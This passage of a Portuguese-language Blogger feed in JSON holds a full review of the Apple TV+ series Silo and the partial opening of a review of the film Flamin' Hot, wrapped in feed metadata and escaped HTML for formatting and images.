muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/8977842045396237071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/indiana-jones-e-reliquia-do-destino.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8977842045396237071"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/8977842045396237071"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/indiana-jones-e-reliquia-do-destino.html","title":" Indiana Jones e a Relíquia do Destino - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiW2eEAp1VNxJTExUsisSxDskfrXnx9Hh6oJdujmsvZnt63HDVgMO-2w_SSi0fchzNe4a4RKf-O03HWp_87E0l4_HAGVnymftbazwU2m-uAoXcAOVAbYATGhLnQ1ii5mbFYpctSXWF_5sOlrj9SB4VuGJld0KfVUiPn6yKN7RfDio0ijdurHa-pI3veUDi\/s72-c\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-5387780401826479276"},"published":{"$t":"2023-07-03T14:28:00.006-03:00"},"updated":{"$t":"2023-07-03T14:28:50.083-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Common"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica Silo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim do mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hugh Howey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rebecca Ferguson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série apocaliptica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim Robbins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trilogia Silo"}],"title":{"type":"text","$t":" Silo – Apple TV+ - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESabe o que eu vou fazer de novo? \u003Cb\u003EPanfletar a Apple TV+. \u003C\/b\u003E(Apple, te quiero, só falta você me querer também e fazer publi comigo). Mas que culpa eu tenho se tudo o que essa plataforma faz é bom? As produções da Apple são disparadas as minhas preferidas e hoje venho aqui falar de mais uma: \u003Cb\u003ESilo.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUMlwW8DAGeG13aJW_-u1qhcGUQx2eCZb7ChEzk0naSubh3DN17zsbUBMkc7Qefq3R4Me8IC1TkevZi6mjjip0UGVq8rfLtiOTbyHr_CIDOX_5cKbOoFb-OLOjOpXBZUEKBFm--jGu6qup_PPSZ725oB2fAWf309uVcNDmkvG_IWikEcZHWRRln-D4VaU\/s966\/Silo%20-%20Poster.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"966\" data-original-width=\"772\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUMlwW8DAGeG13aJW_-u1qhcGUQx2eCZb7ChEzk0naSubh3DN17zsbUBMkc7Qefq3R4Me8IC1TkevZi6mjjip0UGVq8rfLtiOTbyHr_CIDOX_5cKbOoFb-OLOjOpXBZUEKBFm--jGu6qup_PPSZ725oB2fAWf309uVcNDmkvG_IWikEcZHWRRln-D4VaU\/s16000\/Silo%20-%20Poster.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EA primeira temporada de Silo está completa\u003C\/b\u003E – o último episódio foi ao ar semana passada – e é baseada no primeiro livro da trilogia Silo, de Hugh Howey, que foi publicado no Brasil pela Editora Intrínseca \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2015\/05\/silo-para-perder-o-folego.html\" target=\"_blank\"\u003E(veja aqui a resenha)\u003C\/a\u003E. São 10 episódios com uma média de 50 minutos de duração e já está renovada para a \u003Cb\u003Esegunda temporada\u003C\/b\u003E (é o mínimo, né, depois daquele final!) e acredito que vão fazer a temporada 3 também, para acompanhar os livros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003EPode ler a crítica sem medo que não tem spoilers por aqui.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESilo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwluQWDI7cjvIgGwOBKGvYRZgQxTdN5ow5p1hlLL2SnGY8MTh9t9RazS-76iISWJzDS09m_eV4LuT6sBLkpOXobSEomOIrg_MUdXIz4oSX5-_ys9VSJCuUxLqjztY00l43uwkskkwLVGvGrsNpjUqEt49LUNU1YhPw_70DbGcMVis4aeB7PiQLueHivDw\/s1200\/Rebecca%20Ferguson%20em%20Silo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwluQWDI7cjvIgGwOBKGvYRZgQxTdN5ow5p1hlLL2SnGY8MTh9t9RazS-76iISWJzDS09m_eV4LuT6sBLkpOXobSEomOIrg_MUdXIz4oSX5-_ys9VSJCuUxLqjztY00l43uwkskkwLVGvGrsNpjUqEt49LUNU1YhPw_70DbGcMVis4aeB7PiQLueHivDw\/w640-h426\/Rebecca%20Ferguson%20em%20Silo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcpW6iXuHKBRh8gS1qF4zxLtTqAIf_KYjdpQF__y5O7B0MLdhehLXBSfhtIUVDyJUV4iDNoo-KTBOjPrrNeGWY000iAYwBK2qOPknTTaLWFowvWt1WQuVFraa1MNTKetBp9r-bAfJcrLK0DgGgbpHqku9hJZeCr1LNubjpH3zk4RRJkibYhBCtxo42K-5\/s1198\/Silo%20-%20Apple%20TV+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"1198\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcpW6iXuHKBRh8gS1qF4zxLtTqAIf_KYjdpQF__y5O7B0MLdhehLXBSfhtIUVDyJUV4iDNoo-KTBOjPrrNeGWY000iAYwBK2qOPknTTaLWFowvWt1WQuVFraa1MNTKetBp9r-bAfJcrLK0DgGgbpHqku9hJZeCr1LNubjpH3zk4RRJkibYhBCtxo42K-5\/w640-h318\/Silo%20-%20Apple%20TV+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO mundo acabou e o que resta da humanidade vive num \u003Cb\u003Esilo subterrâneo\u003C\/b\u003E gigantesco e autossuficiente com 150 andares. Ninguém sabe o que aconteceu com o planeta, nem quem construiu o abrigo ou quando vai ser seguro sair. A população obedece a um conjunto de estritas regras chamada de \u003Cb\u003EPacto \u003C\/b\u003Ee uma delas diz se alguém manifestar a vontade de sair, esse desejo vira obrigatório e a pessoa será \u003Cb\u003Eexpulsa \u003C\/b\u003Edo silo com uma roupa que o protege por tempo limitado. Mas a população pede, antes de morrer, essa pessoa limpe a lente do sensor que é o único modo de ver o lado de fora, ainda que seja desolado. Quando uma sucessão de acontecimentos faz com que \u003Cb\u003EJuliette Nichols \u003C\/b\u003E(Rebecca Ferguson), uma engenheira do andar mais profundo do silo se torne a nova xerife, ela começa a fazer investigações que a levam a duvidar do único mundo que conhece. \u003Cb\u003EAs mentiras são terríveis. As verdades podem ser mais ainda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAdaptação\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESilo tem uma\u003Cb\u003E sensação claustrofóbica\u003C\/b\u003E. É impensável para a gente morar num buraco no chão, sem luz do sol, uma vida escura, extremamente regrada e sem grandes espaços livres, fora não saber se um dia será seguro sair.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhft544Sk5cdi9Yo0aAMMFKbK0UEOSmH1Af0Vjx-3AqNLzvR74FAQvzfP9Vp96bXtH0_TIdcdkABTMrsTwpZYEXgChNA2J_bcLIkcOEDqC_Df-Bj2aaXzuoPATxUJpU4H5k06eaILTvYsXGDPc7FrCa8Oub-HA_eh_OGy0eU5kbbs8f3qdJTEXOI-FasSiO\/s1320\/Cena%20de%20Silo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhft544Sk5cdi9Yo0aAMMFKbK0UEOSmH1Af0Vjx-3AqNLzvR74FAQvzfP9Vp96bXtH0_TIdcdkABTMrsTwpZYEXgChNA2J_bcLIkcOEDqC_Df-Bj2aaXzuoPATxUJpU4H5k06eaILTvYsXGDPc7FrCa8Oub-HA_eh_OGy0eU5kbbs8f3qdJTEXOI-FasSiO\/w640-h360\/Cena%20de%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQU5_H4UBbThE01ET921hXpL07wyfrpOWtr-xU_QeiyIAT1Y0YdU-FHbISQjuQiqTSkc0zRNDvtQhU8leJ2a94uaqt7q4jB8G6SZzEVUhz4cpgnWkfFtO5xaeP9uQNgoJSnewvO49ocWqzwlS08zxnAe0xYdHTtwAdNxWrZN1KFOWWuQpjjENmOyROGSa1\/s700\/Mundo%20exterior%20em%20Silo.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"700\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQU5_H4UBbThE01ET921hXpL07wyfrpOWtr-xU_QeiyIAT1Y0YdU-FHbISQjuQiqTSkc0zRNDvtQhU8leJ2a94uaqt7q4jB8G6SZzEVUhz4cpgnWkfFtO5xaeP9uQNgoJSnewvO49ocWqzwlS08zxnAe0xYdHTtwAdNxWrZN1KFOWWuQpjjENmOyROGSa1\/w640-h316\/Mundo%20exterior%20em%20Silo.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO livro já nos faz sentir isso intensamente e a série conseguiu ainda mais. Toda a essência do original está ali. Confesso que gostei até mais da adaptação do que do livro, principalmente por causa do ritmo. A leitura não é muito fluida, mas a série é. E Graham Yost, responsável pela transição de livro para TV, fez um \u003Cb\u003Eexcelente trabalho \u003C\/b\u003Eao melhorar o original em muitas passagens e nos personagens, lhes dando mais voz, mais tempo e mais profundidade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA \u003Cb\u003Eprodução e o design \u003C\/b\u003Esão muito bem-feito, bem parecido com o que imaginava e é aquele tipo de história tão cheia de mistérios que te prende e você continua assistindo\/lendo porque precisa saber como vai terminar. Vi um vídeo sobre os bastidores que conta que foram construídos mais de 70 sets e cenários e tudo foi extremamente pensado para criar uma sensação circular, sem fim, sem começo, como eles se sentem lá dentro\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EElenco\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDis7fSn896h1ZumaBZL17zoLJOq6UOtE2CDvd2WYKvMEu31zvSpVfVeZ5R8YHewZ2kvK_UqhrinIBIUeGfWR_ZN8wR0wYgW6RLFMGMybFQY5kUDXj-7GmakLVrINyCW_kzNmHgovAmOc3ZTl91D-v1xGGf6QJt-ljAFGx_vV8DmZj5Pt4ZtPWuWZLQ9v\/s2560\/Common%20em%20Silo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"2560\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDis7fSn896h1ZumaBZL17zoLJOq6UOtE2CDvd2WYKvMEu31zvSpVfVeZ5R8YHewZ2kvK_UqhrinIBIUeGfWR_ZN8wR0wYgW6RLFMGMybFQY5kUDXj-7GmakLVrINyCW_kzNmHgovAmOc3ZTl91D-v1xGGf6QJt-ljAFGx_vV8DmZj5Pt4ZtPWuWZLQ9v\/w640-h320\/Common%20em%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij6IkBkh--j-1NAEwLCho1-bcCPRtLhCfhB2iz4RTkWNuunB1Gnl0mu5F8R0lnIGhGqlkONTTb5sxYzM63z3OPv54iIUEwUe8X_F1kUOUxB1laGTz1k7m0IsPonRpSgo8z9lCjjA7d0RLLfd60U0tilH3LmaBWxup8Sl5zIIJJpawlVa3RHiZLLAB6rOx8\/s1634\/Tim%20Robbins%20em%20Silo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1634\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij6IkBkh--j-1NAEwLCho1-bcCPRtLhCfhB2iz4RTkWNuunB1Gnl0mu5F8R0lnIGhGqlkONTTb5sxYzM63z3OPv54iIUEwUe8X_F1kUOUxB1laGTz1k7m0IsPonRpSgo8z9lCjjA7d0RLLfd60U0tilH3LmaBWxup8Sl5zIIJJpawlVa3RHiZLLAB6rOx8\/w640-h318\/Tim%20Robbins%20em%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGosto de \u003Cb\u003ERebecca Ferguson\u003C\/b\u003E desde que a vi a primeira vez, acho que em algum Missão Impossível, e em Silo vemos ela na sua melhor forma. Julliete não é uma personagem fácil, nem mesmo gostável. Se sente melhor com máquinas do que com pessoas, então não temos uma protagonista carismática e de fácil identificação. Mas Ferguson faz tudo de forma brilhante e nos envolve, fazendo torcer por ela. Seu olhar duro, triste, prático, a linguagem corporal, tudo é bem pensado. É, definitivamente, uma atuação muito boa. E temos ainda os excelentes \u003Cb\u003ETim Robbins, Common, Chinaza Uche e outros.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESilo é uma mistura de \u003Cb\u003Ethriller com mundo distópico e apocalíptico\u003C\/b\u003E que deu muito certo. É mais uma excelente série da Apple TV+ que vou recomendar para todo mundo que puder.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/5387780401826479276\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/silo-apple-tv-critica.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5387780401826479276"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5387780401826479276"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/silo-apple-tv-critica.html","title":" Silo – Apple TV+ - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUMlwW8DAGeG13aJW_-u1qhcGUQx2eCZb7ChEzk0naSubh3DN17zsbUBMkc7Qefq3R4Me8IC1TkevZi6mjjip0UGVq8rfLtiOTbyHr_CIDOX_5cKbOoFb-OLOjOpXBZUEKBFm--jGu6qup_PPSZ725oB2fAWf309uVcNDmkvG_IWikEcZHWRRln-D4VaU\/s72-c\/Silo%20-%20Poster.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-6827680514410929021"},"published":{"$t":"2023-06-26T14:48:00.001-03:00"},"updated":{"$t":"2023-06-26T14:48:09.655-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Annie Gonzalez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comunidade latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doritos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eva Longoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme Star+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flamin' Hot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frito-Lay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jesse Garcia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o sabor que mudou o mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richard Montañez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star+"}],"title":{"type":"text","$t":" Flamin’ Hot: O Sabor Que Mudou o Mundo – Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETemos visto inúmeros filmes baseados em fatos sobre a criação de produtos\/marcas icônicas e que inclusive usam grandes nomes de Hollywood para contar a história. O último deles foi Air, sobre os tênis de Michael Jordan \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2023\/04\/air-historia-por-tras-do-logo-critica.html\" target=\"_blank\"\u003E(veja a crítica aqui)\u003C\/a\u003E. E então chega no Star+ \u003Cb\u003EFlamin’ Hot: O Sabor Que Mudou o Mundo\u003C\/b\u003E, sobre a criação do molho picante em salgadinhos da Frito-Lay (Doritos, Cheetos e outros). Ao contrário dos outros, esse longa conta com uma história mais simples, com um elenco mais desconhecido, mas com muita alma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pFkBPfRgppFDOlxRKDNOZyeHrV_PdBDfENo2ebIpKXVe_ITp754bhg5rOCZ6xCLVLlZk9yODEqJ10cVTuuk4noLyFheMe-GXeC3Bw3iT0syFUHnyoDs5fSswmPXjA_vyu3eJ077aU7ueZ9wqwKLD0R-GoCB_m6Vmu88maH6gxuJQR-5Izbg2-0Rq170b\/s2000\/Flamin%20Hot%20-%20Poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pFkBPfRgppFDOlxRKDNOZyeHrV_PdBDfENo2ebIpKXVe_ITp754bhg5rOCZ6xCLVLlZk9yODEqJ10cVTuuk4noLyFheMe-GXeC3Bw3iT0syFUHnyoDs5fSswmPXjA_vyu3eJ077aU7ueZ9wqwKLD0R-GoCB_m6Vmu88maH6gxuJQR-5Izbg2-0Rq170b\/s16000\/Flamin%20Hot%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstreia de \u003Cb\u003EEva Longoria\u003C\/b\u003E como diretora, a produção tem um enredo interessante contada por um roteiro amarradinho e muito latino, quase ingênuo, e um \u003Cb\u003Eelenco extremamente carismático\u003C\/b\u003E, principalmente a dupla principal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFlamin’ Hot: O Sabor Que Mudou o Mundo\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ERichard Montañez \u003C\/b\u003E(Jesse Garcia) é filho de mexicanos e trabalha como faxineiro numa das fábricas da Frito-Lay na Califórnia nos anos 1990. Ele tem uma mente afiada, sempre querendo aprender, dando o melhor de si. Quando o mercado americano entra em crise e sua fábrica corre o risco de fechar, Richard tem uma ideia: \u003Cb\u003EFazer salgadinhos picantes.\u003C\/b\u003E O público do qual faz parte, mexicano-americano, é desprezado pela indústria, mas ele acredita que um salgadinho com o sabor da sua terra é o que vai salvar seu emprego – e o de tantos outros. Mas o problema é: \u003Cb\u003EComo fazer o alto escalão escutar a ideia de um faxineiro? \u003C\/b\u003ESorte que Richard é cara de pau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 